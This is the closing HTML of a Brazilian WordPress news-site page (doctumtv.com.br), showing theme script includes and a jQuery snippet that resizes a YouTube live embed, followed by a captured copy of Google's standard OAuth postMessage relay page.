<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="z6S75-Nv7m6JS5iruO-KPg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="z6S75-Nv7m6JS5iruO-KPg"></script></body></html>